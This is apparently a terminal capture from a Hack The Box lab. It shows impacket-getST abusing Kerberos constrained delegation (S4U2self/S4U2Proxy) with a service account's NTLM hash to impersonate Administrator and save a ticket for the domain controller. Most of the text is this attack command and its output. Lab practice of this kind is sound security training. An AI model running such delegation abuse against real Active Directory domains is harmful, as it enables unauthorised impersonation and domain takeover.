 ┌──(kali㉿kali)-[~/Downloads]
└─$ impacket-getST -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :1dcabcce2cf522bae77d7dc622587879
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
present datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
present datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
present datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal i
present datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache